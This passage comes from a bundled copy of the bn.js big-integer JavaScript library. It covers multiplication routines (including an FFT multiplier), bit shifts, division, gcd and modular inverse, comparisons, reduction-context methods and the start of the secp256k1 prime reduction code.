            hi = (hi + Math.imul(ah8, bh9)) | 0;
            var w17 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w17 >>> 26)) | 0;
            w17 &= 0x3ffffff;
            lo = Math.imul(al9, bl9);
            mid = Math.imul(al9, bh9);
            mid = (mid + Math.imul(ah9, bl9)) | 0;
            hi = Math.imul(ah9, bh9);
            var w18 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w18 >>> 26)) | 0;
            w18 &= 0x3ffffff;
            o[0] = w0;
            o[1] = w1;
            o[2] = w2;
            o[3] = w3;
            o[4] = w4;
            o[5] = w5;
            o[6] = w6;
            o[7] = w7;
            o[8] = w8;
            o[9] = w9;
            o[10] = w10;
            o[11] = w11;
            o[12] = w12;
            o[13] = w13;
            o[14] = w14;
            o[15] = w15;
            o[16] = w16;
            o[17] = w17;
            o[18] = w18;
            if (c !== 0) {
                o[19] = c;
                out.length++;
            }
            return out;
        };

        if (!Math.imul) {
            comb10MulTo = smallMulTo;
        }

        function bigMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            out.length = self.length + num.length;

            var carry = 0;
            var hncarry = 0;
            for (var k = 0; k < out.length - 1; k++) {
                var ncarry = hncarry;
                hncarry = 0;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = k - j;
                    var a = self.words[i] | 0;
                    var b = num.words[j] | 0;
                    var r = a * b;

                    var lo = r & 0x3ffffff;
                    ncarry = (ncarry + ((r / 0x4000000) | 0)) | 0;
                    lo = (lo + rword) | 0;
                    rword = lo & 0x3ffffff;
                    ncarry = (ncarry + (lo >>> 26)) | 0;

                    hncarry += ncarry >>> 26;
                    ncarry &= 0x3ffffff;
                }
                out.words[k] = rword;
                carry = ncarry;
                ncarry = hncarry;
            }
            if (carry !== 0) {
                out.words[k] = carry;
            } else {
                out.length--;
            }

            return out._strip();
        }

        function jumboMulTo(self, num, out) {
            return bigMulTo(self, num, out);
        }

        BN.prototype.mulTo = function mulTo(num, out) {
            var res;
            var len = this.length + num.length;
            if (this.length === 10 && num.length === 10) {
                res = comb10MulTo(this, num, out);
            } else if (len < 63) {
                res = smallMulTo(this, num, out);
            } else if (len < 1024) {
                res = bigMulTo(this, num, out);
            } else {
                res = jumboMulTo(this, num, out);
            }

            return res;
        }
        ;

        function FFTM(x, y) {
            this.x = x;
            this.y = y;
        }

        FFTM.prototype.makeRBT = function makeRBT(N) {
            var t = new Array(N);
            var l = BN.prototype._countBits(N) - 1;
            for (var i = 0; i < N; i++) {
                t[i] = this.revBin(i, l, N);
            }

            return t;
        }
        ;

        FFTM.prototype.revBin = function revBin(x, l, N) {
            if (x === 0 || x === N - 1)
                return x;

            var rb = 0;
            for (var i = 0; i < l; i++) {
                rb |= (x & 1) << (l - i - 1);
                x >>= 1;
            }

            return rb;
        }
        ;

        FFTM.prototype.permute = function permute(rbt, rws, iws, rtws, itws, N) {
            for (var i = 0; i < N; i++) {
                rtws[i] = rws[rbt[i]];
                itws[i] = iws[rbt[i]];
            }
        }
        ;

        FFTM.prototype.transform = function transform(rws, iws, rtws, itws, N, rbt) {
            this.permute(rbt, rws, iws, rtws, itws, N);

            for (var s = 1; s < N; s <<= 1) {
                var l = s << 1;

                var rtwdf = Math.cos(2 * Math.PI / l);
                var itwdf = Math.sin(2 * Math.PI / l);

                for (var p = 0; p < N; p += l) {
                    var rtwdf_ = rtwdf;
                    var itwdf_ = itwdf;

                    for (var j = 0; j < s; j++) {
                        var re = rtws[p + j];
                        var ie = itws[p + j];

                        var ro = rtws[p + j + s];
                        var io = itws[p + j + s];

                        var rx = rtwdf_ * ro - itwdf_ * io;

                        io = rtwdf_ * io + itwdf_ * ro;
                        ro = rx;

                        rtws[p + j] = re + ro;
                        itws[p + j] = ie + io;

                        rtws[p + j + s] = re - ro;
                        itws[p + j + s] = ie - io;

                        /* jshint maxdepth : false */
                        if (j !== l) {
                            rx = rtwdf * rtwdf_ - itwdf * itwdf_;

                            itwdf_ = rtwdf * itwdf_ + itwdf * rtwdf_;
                            rtwdf_ = rx;
                        }
                    }
                }
            }
        }
        ;

        FFTM.prototype.guessLen13b = function guessLen13b(n, m) {
            var N = Math.max(m, n) | 1;
            var odd = N & 1;
            var i = 0;
            for (N = N / 2 | 0; N; N = N >>> 1) {
                i++;
            }

            return 1 << i + 1 + odd;
        }
        ;

        FFTM.prototype.conjugate = function conjugate(rws, iws, N) {
            if (N <= 1)
                return;

            for (var i = 0; i < N / 2; i++) {
                var t = rws[i];

                rws[i] = rws[N - i - 1];
                rws[N - i - 1] = t;

                t = iws[i];

                iws[i] = -iws[N - i - 1];
                iws[N - i - 1] = -t;
            }
        }
        ;

        FFTM.prototype.normalize13b = function normalize13b(ws, N) {
            var carry = 0;
            for (var i = 0; i < N / 2; i++) {
                var w = Math.round(ws[2 * i + 1] / N) * 0x2000 + Math.round(ws[2 * i] / N) + carry;

                ws[i] = w & 0x3ffffff;

                if (w < 0x4000000) {
                    carry = 0;
                } else {
                    carry = w / 0x4000000 | 0;
                }
            }

            return ws;
        }
        ;

        FFTM.prototype.convert13b = function convert13b(ws, len, rws, N) {
            var carry = 0;
            for (var i = 0; i < len; i++) {
                carry = carry + (ws[i] | 0);

                rws[2 * i] = carry & 0x1fff;
                carry = carry >>> 13;
                rws[2 * i + 1] = carry & 0x1fff;
                carry = carry >>> 13;
            }

            // Pad with zeroes
            for (i = 2 * len; i < N; ++i) {
                rws[i] = 0;
            }

            assert(carry === 0);
            assert((carry & ~0x1fff) === 0);
        }
        ;

        FFTM.prototype.stub = function stub(N) {
            var ph = new Array(N);
            for (var i = 0; i < N; i++) {
                ph[i] = 0;
            }

            return ph;
        }
        ;

        FFTM.prototype.mulp = function mulp(x, y, out) {
            var N = 2 * this.guessLen13b(x.length, y.length);

            var rbt = this.makeRBT(N);

            var _ = this.stub(N);

            var rws = new Array(N);
            var rwst = new Array(N);
            var iwst = new Array(N);

            var nrws = new Array(N);
            var nrwst = new Array(N);
            var niwst = new Array(N);

            var rmws = out.words;
            rmws.length = N;

            this.convert13b(x.words, x.length, rws, N);
            this.convert13b(y.words, y.length, nrws, N);

            this.transform(rws, _, rwst, iwst, N, rbt);
            this.transform(nrws, _, nrwst, niwst, N, rbt);

            for (var i = 0; i < N; i++) {
                var rx = rwst[i] * nrwst[i] - iwst[i] * niwst[i];
                iwst[i] = rwst[i] * niwst[i] + iwst[i] * nrwst[i];
                rwst[i] = rx;
            }

            this.conjugate(rwst, iwst, N);
            this.transform(rwst, iwst, rmws, _, N, rbt);
            this.conjugate(rmws, _, N);
            this.normalize13b(rmws, N);

            out.negative = x.negative ^ y.negative;
            out.length = x.length + y.length;
            return out._strip();
        }
        ;

        // Multiply `this` by `num`
        BN.prototype.mul = function mul(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return this.mulTo(num, out);
        }
        ;

        // Multiply employing FFT
        BN.prototype.mulf = function mulf(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return jumboMulTo(this, num, out);
        }
        ;

        // In-place Multiplication
        BN.prototype.imul = function imul(num) {
            return this.clone().mulTo(num, this);
        }
        ;

        BN.prototype.imuln = function imuln(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(typeof num === 'number');
            assert(num < 0x4000000);

            // Carry
            var carry = 0;
            for (var i = 0; i < this.length; i++) {
                var w = (this.words[i] | 0) * num;
                var lo = (w & 0x3ffffff) + (carry & 0x3ffffff);
                carry >>= 26;
                carry += (w / 0x4000000) | 0;
                carry += lo >>> 26;
                this.words[i] = lo & 0x3ffffff;
            }

            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }

            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.muln = function muln(num) {
            return this.clone().imuln(num);
        }
        ;

        BN.prototype.sqr = function sqr() {
            return this.mul(this);
        }
        ;

        BN.prototype.isqr = function isqr() {
            return this.imul(this.clone());
        }
        ;

        BN.prototype.pow = function pow(num) {
            var w = toBitArray(num);
            if (w.length === 0)
                return new BN(1);

            var res = this;
            for (var i = 0; i < w.length; i++,
            res = res.sqr()) {
                if (w[i] !== 0)
                    break;
            }

            if (++i < w.length) {
                for (var q = res.sqr(); i < w.length; i++,
                q = q.sqr()) {
                    if (w[i] === 0)
                        continue;

                    res = res.mul(q);
                }
            }

            return res;
        }
        ;

        BN.prototype.iushln = function iushln(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;
            var carryMask = (0x3ffffff >>> (26 - r)) << (26 - r);
            var i;

            if (r !== 0) {
                var carry = 0;

                for (i = 0; i < this.length; i++) {
                    var newCarry = this.words[i] & carryMask;
                    var c = ((this.words[i] | 0) - newCarry) << r;
                    this.words[i] = c | carry;
                    carry = newCarry >>> (26 - r);
                }

                if (carry) {
                    this.words[i] = carry;
                    this.length++;
                }
            }

            if (s !== 0) {
                for (i = this.length - 1; i >= 0; i--) {
                    this.words[i + s] = this.words[i];
                }

                for (i = 0; i < s; i++) {
                    this.words[i] = 0;
                }

                this.length += s;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishln = function ishln(bits) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushln(bits);
        }
        ;

        BN.prototype.iushrn = function iushrn(bits, hint, extended) {
            assert(typeof bits === 'number' && bits >= 0);
            var h;
            if (hint) {
                h = (hint - (hint % 26)) / 26;
            } else {
                h = 0;
            }

            var r = bits % 26;
            var s = Math.min((bits - r) / 26, this.length);
            var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
            var maskedWords = extended;

            h -= s;
            h = Math.max(0, h);

            // Extended mode, copy masked part
            if (maskedWords) {
                for (var i = 0; i < s; i++) {
                    maskedWords.words[i] = this.words[i];
                }
                maskedWords.length = s;
            }

            if (s === 0) {// No-op, we should not move anything at all
            } else if (this.length > s) {
                this.length -= s;
                for (i = 0; i < this.length; i++) {
                    this.words[i] = this.words[i + s];
                }
            } else {
                this.words[0] = 0;
                this.length = 1;
            }

            var carry = 0;
            for (i = this.length - 1; i >= 0 && (carry !== 0 || i >= h); i--) {
                var word = this.words[i] | 0;
                this.words[i] = (carry << (26 - r)) | (word >>> r);
                carry = word & mask;
            }

            // Push carried bits as a mask
            if (maskedWords && carry !== 0) {
                maskedWords.words[maskedWords.length++] = carry;
            }

            if (this.length === 0) {
                this.words[0] = 0;
                this.length = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishrn = function ishrn(bits, hint, extended) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushrn(bits, hint, extended);
        }
        ;

        // Shift-left
        BN.prototype.shln = function shln(bits) {
            return this.clone().ishln(bits);
        }
        ;

        BN.prototype.ushln = function ushln(bits) {
            return this.clone().iushln(bits);
        }
        ;

        // Shift-right
        BN.prototype.shrn = function shrn(bits) {
            return this.clone().ishrn(bits);
        }
        ;

        BN.prototype.ushrn = function ushrn(bits) {
            return this.clone().iushrn(bits);
        }
        ;

        // Test if n bit is set
        BN.prototype.testn = function testn(bit) {
            assert(typeof bit === 'number' && bit >= 0);
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s)
                return false;

            var w = this.words[s];

            return !!(w & q);
        }
        ;

        BN.prototype.imaskn = function imaskn(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;

            assert(this.negative === 0, 'imaskn works only with positive numbers');

            if (this.length <= s) {
                return this;
            }

            if (r !== 0) {
                s++;
            }
            this.length = Math.min(s, this.length);

            if (r !== 0) {
                var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
                this.words[this.length - 1] &= mask;
            }

            return this._strip();
        }
        ;

        // Return only lowers bits of number
        BN.prototype.maskn = function maskn(bits) {
            return this.clone().imaskn(bits);
        }
        ;

        // Add plain number `num` to `this`
        BN.prototype.iaddn = function iaddn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.isubn(-num);

            // Possible sign change
            if (this.negative !== 0) {
                if (this.length === 1 && (this.words[0] | 0) <= num) {
                    this.words[0] = num - (this.words[0] | 0);
                    this.negative = 0;
                    return this;
                }

                this.negative = 0;
                this.isubn(num);
                this.negative = 1;
                return this;
            }

            // Add without checks
            return this._iaddn(num);
        }
        ;

        BN.prototype._iaddn = function _iaddn(num) {
            this.words[0] += num;

            // Carry
            for (var i = 0; i < this.length && this.words[i] >= 0x4000000; i++) {
                this.words[i] -= 0x4000000;
                if (i === this.length - 1) {
                    this.words[i + 1] = 1;
                } else {
                    this.words[i + 1]++;
                }
            }
            this.length = Math.max(this.length, i + 1);

            return this;
        }
        ;

        // Subtract plain number `num` from `this`
        BN.prototype.isubn = function isubn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.iaddn(-num);

            if (this.negative !== 0) {
                this.negative = 0;
                this.iaddn(num);
                this.negative = 1;
                return this;
            }

            this.words[0] -= num;

            if (this.length === 1 && this.words[0] < 0) {
                this.words[0] = -this.words[0];
                this.negative = 1;
            } else {
                // Carry
                for (var i = 0; i < this.length && this.words[i] < 0; i++) {
                    this.words[i] += 0x4000000;
                    this.words[i + 1] -= 1;
                }
            }

            return this._strip();
        }
        ;

        BN.prototype.addn = function addn(num) {
            return this.clone().iaddn(num);
        }
        ;

        BN.prototype.subn = function subn(num) {
            return this.clone().isubn(num);
        }
        ;

        BN.prototype.iabs = function iabs() {
            this.negative = 0;

            return this;
        }
        ;

        BN.prototype.abs = function abs() {
            return this.clone().iabs();
        }
        ;

        BN.prototype._ishlnsubmul = function _ishlnsubmul(num, mul, shift) {
            var len = num.length + shift;
            var i;

            this._expand(len);

            var w;
            var carry = 0;
            for (i = 0; i < num.length; i++) {
                w = (this.words[i + shift] | 0) + carry;
                var right = (num.words[i] | 0) * mul;
                w -= right & 0x3ffffff;
                carry = (w >> 26) - ((right / 0x4000000) | 0);
                this.words[i + shift] = w & 0x3ffffff;
            }
            for (; i < this.length - shift; i++) {
                w = (this.words[i + shift] | 0) + carry;
                carry = w >> 26;
                this.words[i + shift] = w & 0x3ffffff;
            }

            if (carry === 0)
                return this._strip();

            assert(carry === -1);
            carry = 0;
            for (i = 0; i < this.length; i++) {
                w = -(this.words[i] | 0) + carry;
                carry = w >> 26;
                this.words[i] = w & 0x3ffffff;
            }
            this.negative = 1;

            return this._strip();
        }
        ;

        BN.prototype._wordDiv = function _wordDiv(num, mode) {
            var shift = this.length - num.length;

            var a = this.clone();
            var b = num;

            var bhi = b.words[b.length - 1] | 0;
            var bhiBits = this._countBits(bhi);
            shift = 26 - bhiBits;
            if (shift !== 0) {
                b = b.ushln(shift);
                a.iushln(shift);
                bhi = b.words[b.length - 1] | 0;
            }

            var m = a.length - b.length;
            var q;

            if (mode !== 'mod') {
                q = new BN(null);
                q.length = m + 1;
                q.words = new Array(q.length);
                for (var i = 0; i < q.length; i++) {
                    q.words[i] = 0;
                }
            }

            var diff = a.clone()._ishlnsubmul(b, 1, m);
            if (diff.negative === 0) {
                a = diff;
                if (q) {
                    q.words[m] = 1;
                }
            }

            for (var j = m - 1; j >= 0; j--) {
                var qj = (a.words[b.length + j] | 0) * 0x4000000 + (a.words[b.length + j - 1] | 0);

                qj = Math.min((qj / bhi) | 0, 0x3ffffff);

                a._ishlnsubmul(b, qj, j);
                while (a.negative !== 0) {
                    qj--;
                    a.negative = 0;
                    a._ishlnsubmul(b, 1, j);
                    if (!a.isZero()) {
                        a.negative ^= 1;
                    }
                }
                if (q) {
                    q.words[j] = qj;
                }
            }
            if (q) {
                q._strip();
            }
            a._strip();

            // Denormalize
            if (mode !== 'div' && shift !== 0) {
                a.iushrn(shift);
            }

            return {
                div: q || null,
                mod: a
            };
        }
        ;

        BN.prototype.divmod = function divmod(num, mode, positive) {
            assert(!num.isZero());

            if (this.isZero()) {
                return {
                    div: new BN(0),
                    mod: new BN(0)
                };
            }

            var div, mod, res;
            if (this.negative !== 0 && num.negative === 0) {
                res = this.neg().divmod(num, mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.iadd(num);
                    }
                }

                return {
                    div: div,
                    mod: mod
                };
            }

            if (this.negative === 0 && num.negative !== 0) {
                res = this.divmod(num.neg(), mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                return {
                    div: div,
                    mod: res.mod
                };
            }

            if ((this.negative & num.negative) !== 0) {
                res = this.neg().divmod(num.neg(), mode);

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.isub(num);
                    }
                }

                return {
                    div: res.div,
                    mod: mod
                };
            }

            // Both numbers are positive at this point

            // Strip both numbers to approximate shift value
            if (num.length > this.length || this.cmp(num) < 0) {
                return {
                    div: new BN(0),
                    mod: this
                };
            }

            // Very short reduction
            if (num.length === 1) {
                if (mode === 'div') {
                    return {
                        div: this.divn(num.words[0]),
                        mod: null
                    };
                }

                if (mode === 'mod') {
                    return {
                        div: null,
                        mod: new BN(this.modrn(num.words[0]))
                    };
                }

                return {
                    div: this.divn(num.words[0]),
                    mod: new BN(this.modrn(num.words[0]))
                };
            }

            return this._wordDiv(num, mode);
        }
        ;

        // Find `this` / `num`
        BN.prototype.div = function div(num) {
            return this.divmod(num, 'div', false).div;
        }
        ;

        BN.prototype.mod = function mod(num) {
            return this.divmod(num, 'mod', false).mod;
        }
        ;

        BN.prototype.umod = function umod(num) {
            return this.divmod(num, 'mod', true).mod;
        }
        ;

        BN.prototype.divRound = function divRound(num) {
            var dm = this.divmod(num);

            if (dm.mod.isZero())
                return dm.div;

            var mod = dm.div.negative !== 0 ? dm.mod.isub(num) : dm.mod;

            var half = num.ushrn(1);
            var r2 = num.andln(1);
            var cmp = mod.cmp(half);

            if (cmp < 0 || (r2 === 1 && cmp === 0))
                return dm.div;

            return dm.div.negative !== 0 ? dm.div.isubn(1) : dm.div.iaddn(1);
        }
        ;

        BN.prototype.modrn = function modrn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);
            var p = (1 << 26) % num;

            var acc = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                acc = (p * acc + (this.words[i] | 0)) % num;
            }

            return isNegNum ? -acc : acc;
        }
        ;

        BN.prototype.modn = function modn(num) {
            return this.modrn(num);
        }
        ;

        BN.prototype.idivn = function idivn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);

            var carry = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var w = (this.words[i] | 0) + carry * 0x4000000;
                this.words[i] = (w / num) | 0;
                carry = w % num;
            }

            this._strip();
            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.divn = function divn(num) {
            return this.clone().idivn(num);
        }
        ;

        BN.prototype.egcd = function egcd(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var x = this;
            var y = p.clone();

            if (x.negative !== 0) {
                x = x.umod(p);
            } else {
                x = x.clone();
            }

            // A * x + B * y = x
            var A = new BN(1);
            var B = new BN(0);

            // C * x + D * y = y
            var C = new BN(0);
            var D = new BN(1);

            var g = 0;

            while (x.isEven() && y.isEven()) {
                x.iushrn(1);
                y.iushrn(1);
                ++g;
            }

            var yp = y.clone();
            var xp = x.clone();

            while (!x.isZero()) {
                for (var i = 0, im = 1; (x.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    x.iushrn(i);
                    while (i-- > 0) {
                        if (A.isOdd() || B.isOdd()) {
                            A.iadd(yp);
                            B.isub(xp);
                        }

                        A.iushrn(1);
                        B.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (y.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    y.iushrn(j);
                    while (j-- > 0) {
                        if (C.isOdd() || D.isOdd()) {
                            C.iadd(yp);
                            D.isub(xp);
                        }

                        C.iushrn(1);
                        D.iushrn(1);
                    }
                }

                if (x.cmp(y) >= 0) {
                    x.isub(y);
                    A.isub(C);
                    B.isub(D);
                } else {
                    y.isub(x);
                    C.isub(A);
                    D.isub(B);
                }
            }

            return {
                a: C,
                b: D,
                gcd: y.iushln(g)
            };
        }
        ;

        BN.prototype._invmp = function _invmp(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var a = this;
            var b = p.clone();

            if (a.negative !== 0) {
                a = a.umod(p);
            } else {
                a = a.clone();
            }

            var x1 = new BN(1);
            var x2 = new BN(0);

            var delta = b.clone();

            while (a.cmpn(1) > 0 && b.cmpn(1) > 0) {
                for (var i = 0, im = 1; (a.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    a.iushrn(i);
                    while (i-- > 0) {
                        if (x1.isOdd()) {
                            x1.iadd(delta);
                        }

                        x1.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (b.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    b.iushrn(j);
                    while (j-- > 0) {
                        if (x2.isOdd()) {
                            x2.iadd(delta);
                        }

                        x2.iushrn(1);
                    }
                }

                if (a.cmp(b) >= 0) {
                    a.isub(b);
                    x1.isub(x2);
                } else {
                    b.isub(a);
                    x2.isub(x1);
                }
            }

            var res;
            if (a.cmpn(1) === 0) {
                res = x1;
            } else {
                res = x2;
            }

            if (res.cmpn(0) < 0) {
                res.iadd(p);
            }

            return res;
        }
        ;

        BN.prototype.gcd = function gcd(num) {
            if (this.isZero())
                return num.abs();
            if (num.isZero())
                return this.abs();

            var a = this.clone();
            var b = num.clone();
            a.negative = 0;
            b.negative = 0;

            // Remove common factor of two
            for (var shift = 0; a.isEven() && b.isEven(); shift++) {
                a.iushrn(1);
                b.iushrn(1);
            }

            do {
                while (a.isEven()) {
                    a.iushrn(1);
                }
                while (b.isEven()) {
                    b.iushrn(1);
                }

                var r = a.cmp(b);
                if (r < 0) {
                    // Swap `a` and `b` to make `a` always bigger than `b`
                    var t = a;
                    a = b;
                    b = t;
                } else if (r === 0 || b.cmpn(1) === 0) {
                    break;
                }

                a.isub(b);
            } while (true);
            return b.iushln(shift);
        }
        ;

        // Invert number in the field F(num)
        BN.prototype.invm = function invm(num) {
            return this.egcd(num).a.umod(num);
        }
        ;

        BN.prototype.isEven = function isEven() {
            return (this.words[0] & 1) === 0;
        }
        ;

        BN.prototype.isOdd = function isOdd() {
            return (this.words[0] & 1) === 1;
        }
        ;

        // And first word and num
        BN.prototype.andln = function andln(num) {
            return this.words[0] & num;
        }
        ;

        // Increment at the bit position in-line
        BN.prototype.bincn = function bincn(bit) {
            assert(typeof bit === 'number');
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s) {
                this._expand(s + 1);
                this.words[s] |= q;
                return this;
            }

            var carry = q;
            for (var i = s; carry !== 0 && i < this.length; i++) {
                var w = this.words[i] | 0;
                w += carry;
                carry = w >>> 26;
                w &= 0x3ffffff;
                this.words[i] = w;
            }
            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }
            return this;
        }
        ;

        BN.prototype.isZero = function isZero() {
            return this.length === 1 && this.words[0] === 0;
        }
        ;

        BN.prototype.cmpn = function cmpn(num) {
            var negative = num < 0;

            if (this.negative !== 0 && !negative)
                return -1;
            if (this.negative === 0 && negative)
                return 1;

            this._strip();

            var res;
            if (this.length > 1) {
                res = 1;
            } else {
                if (negative) {
                    num = -num;
                }

                assert(num <= 0x3ffffff, 'Number is too big');

                var w = this.words[0] | 0;
                res = w === num ? 0 : w < num ? -1 : 1;
            }
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.cmp = function cmp(num) {
            if (this.negative !== 0 && num.negative === 0)
                return -1;
            if (this.negative === 0 && num.negative !== 0)
                return 1;

            var res = this.ucmp(num);
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.ucmp = function ucmp(num) {
            if (this.length > num.length)
                return 1;
            if (this.length < num.length)
                return -1;

            var res = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var a = this.words[i] | 0;
                var b = num.words[i] | 0;

                if (a === b)
                    continue;
                if (a < b) {
                    res = -1;
                } else if (a > b) {
                    res = 1;
                }
                break;
            }
            return res;
        }
        ;

        BN.prototype.gtn = function gtn(num) {
            return this.cmpn(num) === 1;
        }
        ;

        BN.prototype.gt = function gt(num) {
            return this.cmp(num) === 1;
        }
        ;

        BN.prototype.gten = function gten(num) {
            return this.cmpn(num) >= 0;
        }
        ;

        BN.prototype.gte = function gte(num) {
            return this.cmp(num) >= 0;
        }
        ;

        BN.prototype.ltn = function ltn(num) {
            return this.cmpn(num) === -1;
        }
        ;

        BN.prototype.lt = function lt(num) {
            return this.cmp(num) === -1;
        }
        ;

        BN.prototype.lten = function lten(num) {
            return this.cmpn(num) <= 0;
        }
        ;

        BN.prototype.lte = function lte(num) {
            return this.cmp(num) <= 0;
        }
        ;

        BN.prototype.eqn = function eqn(num) {
            return this.cmpn(num) === 0;
        }
        ;

        BN.prototype.eq = function eq(num) {
            return this.cmp(num) === 0;
        }
        ;

        BN.red = function red(num) {
            return new Red(num);
        }
        ;

        BN.prototype.toRed = function toRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            assert(this.negative === 0, 'red works only with positives');
            return ctx.convertTo(this)._forceRed(ctx);
        }
        ;

        BN.prototype.fromRed = function fromRed() {
            assert(this.red, 'fromRed works only with numbers in reduction context');
            return this.red.convertFrom(this);
        }
        ;

        BN.prototype._forceRed = function _forceRed(ctx) {
            this.red = ctx;
            return this;
        }
        ;

        BN.prototype.forceRed = function forceRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            return this._forceRed(ctx);
        }
        ;

        BN.prototype.redAdd = function redAdd(num) {
            assert(this.red, 'redAdd works only with red numbers');
            return this.red.add(this, num);
        }
        ;

        BN.prototype.redIAdd = function redIAdd(num) {
            assert(this.red, 'redIAdd works only with red numbers');
            return this.red.iadd(this, num);
        }
        ;

        BN.prototype.redSub = function redSub(num) {
            assert(this.red, 'redSub works only with red numbers');
            return this.red.sub(this, num);
        }
        ;

        BN.prototype.redISub = function redISub(num) {
            assert(this.red, 'redISub works only with red numbers');
            return this.red.isub(this, num);
        }
        ;

        BN.prototype.redShl = function redShl(num) {
            assert(this.red, 'redShl works only with red numbers');
            return this.red.shl(this, num);
        }
        ;

        BN.prototype.redMul = function redMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.mul(this, num);
        }
        ;

        BN.prototype.redIMul = function redIMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.imul(this, num);
        }
        ;

        BN.prototype.redSqr = function redSqr() {
            assert(this.red, 'redSqr works only with red numbers');
            this.red._verify1(this);
            return this.red.sqr(this);
        }
        ;

        BN.prototype.redISqr = function redISqr() {
            assert(this.red, 'redISqr works only with red numbers');
            this.red._verify1(this);
            return this.red.isqr(this);
        }
        ;

        BN.prototype.redSqrt = function redSqrt() {
            assert(this.red, 'redSqrt works only with red numbers');
            this.red._verify1(this);
            return this.red.sqrt(this);
        }
        ;

        BN.prototype.redInvm = function redInvm() {
            assert(this.red, 'redInvm works only with red numbers');
            this.red._verify1(this);
            return this.red.invm(this);
        }
        ;

        BN.prototype.redNeg = function redNeg() {
            assert(this.red, 'redNeg works only with red numbers');
            this.red._verify1(this);
            return this.red.neg(this);
        }
        ;

        BN.prototype.redPow = function redPow(num) {
            assert(this.red && !num.red, 'redPow(normalNum)');
            this.red._verify1(this);
            return this.red.pow(this, num);
        }
        ;

        var primes = {
            k256: null,
            p224: null,
            p192: null,
            p25519: null
        };

        function MPrime(name, p) {
            this.name = name;
            this.p = new BN(p,16);
            this.n = this.p.bitLength();
            this.k = new BN(1).iushln(this.n).isub(this.p);

            this.tmp = this._tmp();
        }

        MPrime.prototype._tmp = function _tmp() {
            var tmp = new BN(null);
            tmp.words = new Array(Math.ceil(this.n / 13));
            return tmp;
        }
        ;

        MPrime.prototype.ireduce = function ireduce(num) {
            // Assumes that `num` is less than `P^2`
            // num = HI * (2 ^ N - K) + HI * K + LO = HI * K + LO (mod P)
            var r = num;
            var rlen;

            do {
                this.split(r, this.tmp);
                r = this.imulK(r);
                r = r.iadd(this.tmp);
                rlen = r.bitLength();
            } while (rlen > this.n);
            var cmp = rlen < this.n ? -1 : r.ucmp(this.p);
            if (cmp === 0) {
                r.words[0] = 0;
                r.length = 1;
            } else if (cmp > 0) {
                r.isub(this.p);
            } else {
                if (r.strip !== undefined) {
                    // r is a BN v4 instance
                    r.strip();
                } else {
                    // r is a BN v5 instance
                    r._strip();
                }
            }

            return r;
        }
        ;

        MPrime.prototype.split = function split(input, out) {
            input.iushrn(this.n, 0, out);
        }
        ;

        MPrime.prototype.imulK = function imulK(num) {
            return num.imul(this.k);
        }
        ;

        function K256() {
            MPrime.call(this, 'k256', 'ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f');
        }
        inherits(K256, MPrime);

        K256.prototype.split = function split(input, output) {
            // 256 = 9 * 26 + 22
            var mask = 0x3fffff;

            var outLen = Math.min(input.length, 9);
            for (var i = 0; i < outLen; i++) {
                output.words[i] = input.words[i];
            }
            output.length = outLen;

            if (input.length <= 9) {
                input.words[0] = 0;
                input.length = 1;
                return;
